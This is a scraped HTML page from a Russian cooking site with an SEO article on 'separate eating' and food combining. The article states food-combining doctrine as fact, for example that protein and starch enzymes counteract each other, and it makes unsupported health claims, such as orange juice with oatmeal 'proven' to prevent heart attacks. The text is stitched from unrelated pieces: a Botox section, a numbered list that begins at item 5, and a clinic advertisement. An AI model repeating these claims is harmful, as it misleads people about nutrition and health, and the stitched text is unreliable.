

--- FILE ---
content_type: text/html
request_url: https://oldmunhen.ru/mozno-li-socetat.html
body_size: 38469
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Сочетание фруктов и овощей: едим правильно</title>
	<meta name="description" content="Для чего правильно компонировать продукты перед едой. Главные правила сочетания фруктов и овощей. Полезные ягоды для организма и с чем сочетаются зелень и орехи." />
	<link rel="canonical" href="https://oldmunhen.ru/mozno-li-socetat.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сочетание фруктов и овощей: едим правильно" />
	<meta property="og:description" content="Для чего правильно компонировать продукты перед едой. Главные правила сочетания фруктов и овощей. Полезные ягоды для организма и с чем сочетаются зелень и орехи." />
	<meta property="og:url" content="https://oldmunhen.ru/mozno-li-socetat.html" />
	<meta property="og:site_name" content="oldmunhen.ru" />
	<meta property="article:published_time" content="2021-10-08T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://oldmunhen.ru/#website","url":"https://oldmunhen.ru/","name":"oldmunhen.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oldmunhen.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://oldmunhen.ru/mozno-li-socetat.html#webpage","url":"https://oldmunhen.ru/mozno-li-socetat.html","name":"\u0421\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0435 \u0444\u0440\u0443\u043a\u0442\u043e\u0432 \u0438 \u043e\u0432\u043e\u0449\u0435\u0439: \u0435\u0434\u0438\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e","isPartOf":{"@id":"https://oldmunhen.ru/#website"},"datePublished":"2021-10-08T00:00:00+00:00","dateModified":"2021-10-08T00:00:00+00:00","author":{"@id":"https://oldmunhen.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0414\u043b\u044f \u0447\u0435\u0433\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043a\u043e\u043c\u043f\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b \u043f\u0435\u0440\u0435\u0434 \u0435\u0434\u043e\u0439. \u0413\u043b\u0430\u0432\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u044f \u0444\u0440\u0443\u043a\u0442\u043e\u0432 \u0438 \u043e\u0432\u043e\u0449\u0435\u0439. \u041f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u044f\u0433\u043e\u0434\u044b \u0434\u043b\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u0430 \u0438 \u0441 \u0447\u0435\u043c \u0441\u043e\u0447\u0435\u0442\u0430\u044e\u0442\u0441\u044f \u0437\u0435\u043b\u0435\u043d\u044c \u0438 \u043e\u0440\u0435\u0445\u0438.","breadcrumb":{"@id":"https://oldmunhen.ru/mozno-li-socetat.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://oldmunhen.ru/mozno-li-socetat.html"]}]},{"@type":"BreadcrumbList","@id":"https://oldmunhen.ru/mozno-li-socetat.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://oldmunhen.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0441\u043e\u0447\u0435\u0442\u0430\u0442\u044c \u0444\u0440\u0443\u043a\u0442\u044b \u0438 \u043e\u0432\u043e\u0449\u0438"}]},{"@type":"Person","@id":"https://oldmunhen.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://oldmunhen.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://oldmunhen.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://oldmunhen.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://oldmunhen.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://oldmunhen.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://oldmunhen.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://oldmunhen.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://oldmunhen.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>oldmunhen<span>ru</span></a>
																	<div class="slogan">Журнал о блюдах и кулинарии</div>
															</div>
						
						<form action="https://oldmunhen.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Как правильно сочетать фрукты и овощи</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Как правильно сочетать фрукты и овощи</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Это не орех! И даже не земляной</a></li><li><a href='#i-2'>О диете</a></li><li><a href='#i-3'>Что такое ботокс?</a></li><li><a href='#i-4'>Сочетание продуктов: несколько важных правил</a><ul><li><a href='#i-5'>Один белок за один прием пищи</a></li><li><a href='#i-6'>Углеводы и белки не сочетаются друг с другом</a></li><li><a href='#i-7'>В любой непонятной ситуации — добавляйте зелень</a></li><li><a href='#i-8'>Жир — всему голова</a></li><li><a href='#i-9'>Примеры хороших сочетаний продуктов</a></li></ul></li><li><a href='#i-10'>Идеальные сочетания в еде</a></li><li><a href='#i-11'>Совместимость витаминов и минералов между собой: как избежать передозировки и не навредить</a></li><li><a href='#i-12'>Подход Герберта Шелтона</a></li><li><a href='#i-13'>Таблица продуктов</a><ul><li><a href='#i-14'>Фрукты</a></li><li><a href='#i-15'>Сахара</a></li></ul></li><li><a href='#i-16'>Полезные сочетания продуктов</a></li><li><a href='#i-17'>Плюсы и минусы раздельного питания</a></li><li><a href='#i-18'>Полезные свойства</a></li><li><a href='#___7'>Как совмещать еду за столом, 7 правил</a></li><li><a href='#i-19'>Как сочетать продукты, чтобы худеть эффективнее</a><ul><li><a href='#i-20'>Белок + овощи</a></li><li><a href='#i-21'>Сложные углеводы + овощи</a></li><li><a href='#i-22'>Жир + белок</a></li><li><a href='#i-23'>Фрукты</a></li><li><a href='#i-24'>Сухофрукты + орехи</a></li></ul></li><li><a href='#i-25'>Продукты несовместимые с алкоголем</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Это не орех! И даже не земляной</span></h2>
<p>Если не орех, то что же такое арахис?</p>
<p>Нас когда-то сбили с толку иностранцы, по своей наивности назвавшие его земляным орехом.</p>
<p>На самом деле это однолетнее травянистое растение, невысокое, довольно пышное, относящееся к семейству бобовых.</p>
<p>В его родственниках – соевые бобы, фасоль, горох, чечевица, нут и даже акация с экзотической для нас писцидией (растет в теплых местах обеих Америк).</p>
<p>Его выращивают повсюду: в Америке, Африке, Азии и Европе. Европейцы культивируют во Франции, Италии, Испании и, что отрадно, в Украине.</p>
<p>Примечательное свойство, сбившее с толку путешественников из Европы – плоды арахиса при созревании погружаются в землю и там «доходят до кондиции». Так что «земляными» плоды-бобы становятся только в период дозревания.</p>
<h2><span id="i-2">О диете</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kogda-est-frukty-do-ili-posle-edy.html' class='title'>Как правильно употреблять овощи и фрукты</a>

</div><p>Теория раздельного питания основана на положении о том, что слишком  сложные и разнообразные блюда трудно усваиваются, поэтому предлагается  разделить приемы пищи по типам продуктов что и представляет собой  упрощенную диету, направленную на снижение веса, благодаря правильному и  сбалансированному распределению продуктов питания. В один прием пищи не  объединяются углеводы и белки, тогда как для сочетания остальных питательных  веществ нет ограничений.</p>
<p>В переваривании разных продуктов участвуют разные ферменты. Если человек одновременно потребляет и белки, и углеводы, то его организм вырабатывает оба вида ферментов. Так как этим ферментам нужна разная среда (щелочная или кислотная), то они начинают противодействовать друг другу. Переваривание замедляется, полезность продуктов резко падает, а вся система пищеварения работает с повышенной нагрузкой. Степень усваиваемости напрямую зависит от того, какая среда требуется для переваривания того или иного продукта.</p>
<p>Кислотной среды требуют белковые продукты, мясо, рыба,  морепродукты, яйца, молоко, нежирные сыры, семечковые (яблоки, груши и т. д.),  косточковые (абрикосы, вишни, сливы и проч.), экзотические (кроме бананов) и  цитрусовые фрукты, ягоды, фруктовые чаи и соки, сидр, сухие и полусухие вина,  шампанское, продукты из сои, арахис.</p>
<p>Щелочная среда нужна углеводным продуктам: всем злаковым,  мучным изделиям, некоторым овощам (картофелю, топинамбуру, пастернаку, зеленой  капусте), обработанным помидорам и шпинату, свежим бананам, финикам и инжиру,  сушеным абрикосам и инжиру, изюму, сластям, пиву.</p>
<p>И кислотная, и щелочная среда  необходима для переваривания нейтральных  продуктов: листовых овощей, лука, любой капусты (за исключением зеленой),  стручковых растений, сладкого перца, свежих помидоров, моркови, брюквы, свеклы,  баклажанов, огурцов, кабачков, тыквы, чеснока, спаржи, сельдерея, грибов,  кисломолочных продуктов, жирного и творожного сыра (брынзы), различных жиров,  орехов и семян (кроме арахиса), авокадо, маслин, пряностей, желе, минеральной  воды, травяных чаев, разбавленных овощных соков.</p>
<p>Методика раздельного питания разделяет  все продукты на следующие группы:</p>
<ul>
<li>белки (от мяса до бобовых)</li>
<li>углеводы (от картофеля до круп)</li>
<li>жиры (от масла до сметаны)</li>
<li>крахмалистые овощи</li>
<li>некрахмалистые овощи</li>
<li>кислые овощи</li>
<li>фрукты-ягоды</li>
<li>сладкие фрукты-ягоды</li>
</ul>
<h2><span id="i-3">Что такое ботокс?</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/krasnye-frukty.html' class='title'>Красные овощи список. денис легчилин и его жизнь. красные фрукты и овощи список</a>

</div><p>Это препарат на основе ботулотоксина типа A, который вводят в мышцы лица для ослабления мимики и разглаживания морщин. Действующее вещество блокирует нервные импульсы к мимическим мышцам, в результате морщины становятся менее заметными. </p>
<p>Ботокс вводят только в верхнюю часть лица, потому что там сконцентрированы мелкие мимические морщины, с которыми хорошо справляется этот препарат. Не избавляет от глубоких носогубных складок.</p>
<p>Компоненты ботокса быстро выводятся из организма, но эффект сохраняется дольше полугода при правильном уходе за лицом.</p>
<p>Уколы препаратов с ботулотоксином можно делать с 18 лет, если это действительно необходимо. В большинстве случаев косметологи советуют молодым девушкам более щадящие методики.</p>
<h2><span id="i-4">Сочетание продуктов: несколько важных правил</span></h2>
<h3><span id="i-5">Один белок за один прием пищи</span></h3>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://oldmunhen.ru/wp-content/uploads/2021/10/u-raznyh-sortov-raznye-sroki-hraneniya-600x339-1-300x170.jpg);"></span>

	<a href='/kak-hranit-redisku.html' class='title'>15 хитростей, которые помогут сохранить фрукты и овощи свежими надолго</a>

</div><p>У каждой категории белков — свой уровень расщепления, а значит, и разные уровни кислотности желудка. Поэтому за один прием пищи нужно ограничиться одним видом белка — мясом, молочными продуктами или бобовыми, но только по отдельности. Веганам, кстати, вовсе не обязательно включать бобовые в каждый прием пищи, чтобы получить сытость. Достаточно добавить к салату или каше столовую ложку конопляных семян или орехов, богатых белками. Такое сочетание будет полезным.</p>
<h3><span id="i-6">Углеводы и белки не сочетаются друг с другом</span></h3>
<p>Чего не стоит делать, так это смешивать крахмалистые углеводы с белком. Излюбленная спортсменами гречка и куриная грудка — не лучшее сочетание. То же касается и картошки с мясом, творога с бананом и любого сочетания животного белка с крахмалистыми углеводами (крупами, тестом, макаронами, корнеплодами). Это, пожалуй, главное ограничение во всем принципе сочетаемости продуктов. Белки и крахмалы лучше есть в отдельных приемах пищи, дополняя каждый из них зеленью и жирами.</p>
<p>При этом допускается сочетание легких белков (вроде козьего сыра, бобовых и рыбы) с легкими углеводами. Например, лосося с киноа или батата с яйцом-пашот. Такие сочетания усваиваются проще, чем котлетки с белым хлебом.</p>
<h3><span id="i-7">В любой непонятной ситуации — добавляйте зелень</span></h3>
<p>Крахмалистые продукты не сочетаются друг с другом (картошка с кашей, киноа и батат, что, в общем-то, логично). А вот зелень и овощи — некрахмалистые углеводы — легко сочетаются как между собой, так и с любыми другими продуктами. Если вдруг вы запутались во всей системе сочетаний, просто добавляйте зелень.</p>
<h3><span id="i-8">Жир — всему голова</span></h3>
<p>Полезные жиры отвечают за чувство сытости и усвоение всех витаминов и микроэлементов, поэтому игнорировать их не стоит. Свободно добавляйте в каждый прием пищи растительные масла, авокадо или ложку семян — они сочетаются со всеми категориями продуктов.</p>
<h3><span id="i-9">Примеры хороших сочетаний продуктов</span></h3>
<p>Если после основного приема пищи вы не почувствовали сытости, лучше съесть вторую порцию, чем заедать сладостями или другими продуктами. Грубо говоря, три <a href='/pasta-iz-avokado.html'>авокадо-тоста для</a> пищеварения лучше, чем один такой тост со смузи или омлетом. Кстати, лучшее время для еды с неправильными сочетаниями — вечер. Тогда у организма остается достаточно времени до утра, чтобы справиться с нагрузкой.</p>
<p>Сочетаемость продуктов — это не истина в первой инстанции, которой нужно строго придерживаться. Это лишь вариант здорового питания, который поможет наладить пищеварение, очистить кожу и справиться с хронической усталостью. Согласно аюрведическим принципами, большинство блюд итальянской, ближневосточной и украинской кухни не проходят проверку. Но нужны ли нам такие жертвы? Слушайте свой организм и постепенно налаживайте рацион, переходите на правильную совместимость продуктов, не отказываясь полностью от любимых блюд.</p>
<h2><span id="i-10">Идеальные сочетания в еде</span></h2>
<p>
 <b><i>5. Красное мясо и розмарин</i></b>
</p>
<p>
	 Красное мясо – это не совсем здоровая еда, но каждый из нас время от времени любит полакомиться стейком. Ущерб можно смягчить с помощью ромарина, более того, это только добавит мясу вкуса. Антиоксиданты розмариновая и карнозиновая кислоты, содержащиеся в розмарине, могут поглощать и нейтрализовывать свободных радикалов, содержащиеся в мясе и являющиеся одной из ключевых причин старения организма.
</p>
<p>
 <b><i>6. Апельсиновый сок и овсянка</i></b>
</p>
<p>
	 Это настоящий завтрак чемпионов. Доказано, что этот дуэт предотвращает сердечные приступы и очищает артерии в два раза эффективнее, чем каждый из них по отдельности. Органические вещества, известные как фенолы, содержатся в обоих продуктах и стабилизируют уровень холестерина при совместном употреблении.
</p>
<p>
	 В овсянке быстрого приготовления содержится слишком много сахара, соли и красителей, поэтому отдавайте предпочтение кашам, требующим варки.
</p>
<p>
 <b><i>7. Черника и виноград</i></b>
</p>
<p>
	 Оба эти фрукта, полные антиоксидантов, отлично подходят как для самостоятельного перекуса, так и для добавления в йогурт. Доказано, что вместе они дают сильнейшее действие антиоксидантов, чем если употреблять их по отдельности.
</p>
<p>
	 Заморозьте сезонную чернику и виноград, упаковав их в бумагу для выпечки, так они хорошо сохранятся, и вы сможете наслаждаться этими вкусностями до следующего сезона.
</p>
<p>
 <b><i>8. Орехи, семена и сухофрукты</i></b>
</p>
<p>
	 В семенах и орехах много белка и мало воды, также, как и в сухофруктах. Употребление этих продуктов вместе улучшает пищеварение.
</p>
<p>
 <b><i>9. Говяжья печень и болгарский перец</i></b>
</p>
<p>
	 Эти продукты и по отдельности очень полезны, а в сочетании друг с другом – это идеальное блюдо. Печень – это отличный источник железа, которое лучше всего усваивается в сочетании с витамином С, содержащимся в большом количестве в болгарском перце. А если к этому дуэту добавить еще шпинат, сельдерей, брокколи, томаты и лук, то получится питательный и вкусный обед.
</p>
<p>
 <b><i>10. Болгарский перец и оливковое масло</i></b>
</p>
<p>
	 Сладкий перец составляет идеальную пару не только с печенью, но также и с оливковым маслом. Но тут уже идет речь о другом витамине, каротине. Этот своего рода предшественник витамина А очень полезен для здоровья. Но активным он становится только при контакте с молекулами жира.
</p>
<p>
	 Оливковое масло – это прекрасный источник полезных жиров. Они укрепляют иммунитет и улучшают работу сердечно-сосудистой системы. А если к этому сочетанию добавить грецкие орехи и тёртую морковь, то вы получите очень полезный витаминный салат.
</p>
<h2><span id="i-11">Совместимость витаминов и минералов между собой: как избежать передозировки и не навредить</span></h2>
<p> Покупая капсулы или таблетки, которые сочетают сразу несколько органических соединений, вы рискуете, поскольку не можете учитывать их сочетаемость. К тому же велик риск превысить допустимую дозу. Напоминаем: передозировка так же опасна, как и недостаточная энергетическая подпитка.</p>
<p>
Будет ли польза от приема поливитаминов, которые щедро предлагают в аптеках? Советуем заранее найти пару для каждого важного вещества или проверить, все ли компоненты комплекса, который вы покупаете, сочетаются между собой. И не забывайте о том, что здоровое питание, сбалансированное по всем ценным элементам не заменить никакими добавками: приходите в «Славянскую клинику» за рекомендациями по правильному рациону, чтобы получать все, в чем отчаянно нуждается ваш организм из овощей, фруктов и других полезных и «выгодных» продуктов
</p>
<p> Организм человека – это своего рода химическая фабрика. Для того чтобы она работала не переставая, нужны различные компоненты: это и жиры и углеводы, и минералы. Но для того, чтобы ничто не мешало полноценному усвоению перечисленных компонентов, необходимо следить за сочетаемостью, потому что некоторые из них мешают друг другу. Есть и те, которые помогают выполнить задачу (энергетическую подпитку организма) в рекордно короткие сроки, и даже те, что не могут быть использованы нами по назначению по отдельности.</p>
<p> Как не навредить себе, решая, из каких источников получать ценные вещества? Необходимо внимательно следить за совместимостью витаминов и микроэлементов</p>
<p>
Это очень важно, поскольку сочетание несочетаемого опасно для здоровья: помощи организм не получит, а вот негативное воздействие органических соединений испытает на себе в полной мере
</p>
<h2><span id="i-12">Подход Герберта Шелтона</span></h2>
<p>Взгляды на раздельное питание продиктованы пищеварительной химией. Крахмал переваривается в щелочной среде, образуемой ферментом птиалином во рту. Белки — в кислотной, соляной кислоте.</p>
